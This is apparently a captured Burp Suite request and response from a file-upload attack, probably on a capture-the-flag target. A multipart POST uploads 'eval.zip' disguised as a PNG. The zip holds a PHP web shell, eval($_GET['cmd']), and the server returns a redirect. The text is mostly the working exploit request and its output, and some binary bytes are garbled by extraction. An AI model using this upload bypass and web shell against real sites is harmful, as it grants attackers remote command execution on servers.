 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: http://47.105.97.23:10021 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?op=upload HTTP/1.1
2 Host: 47.105.97.23:10021
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------39984238614201254793727496798
8 Content-Length: 531
9 Origin: http://47.105.97.23:10021
10 Connection: close
11 Referer: http://47.105.97.23:10021/?op=upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39984238614201254793727496798
15 Content-Disposition: form-data; name="image"; filename="eval.zip"
16 Content-Type: image/png
17
18 PK
19 téT 2 ¬eval.phpUT ì Ébî Ébuxõ<?php
20 eval($_GET['cmd']);
21 ?>
22 PK
23 téT 2 ¬¤·eval.phpUTì ÉbuxõPKN_
24 -----------------------------39984238614201254793727496798
25 Content-Disposition: form-data; name="submit"
26
27 Upload!
28 -----------------------------39984238614201254793727496798--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 09 Jul 2022 06:32:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: ?op=show&imagekey=dd46fa6bc9ab6ee458a7e8cfefb5b6a7112990ba
6 Vary: Accept-Encoding
7 Content-Length: 351
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Panduploader :: Upload
</title>
16 </head>
17 <body>
18 <div id="header">
19 <center>
<a href="?op=home" class="logo">
<img src="images/logo.png" alt="">
</a>
</center>
20 </div>
21 <div id="body">
22 </div>
23 <center>
24 <div id="footer">
25 <div>
26 <p>
27 </p>
28 </div>
29 </div>
30 </center>
31 </body>
32 </html>
INSPECTOR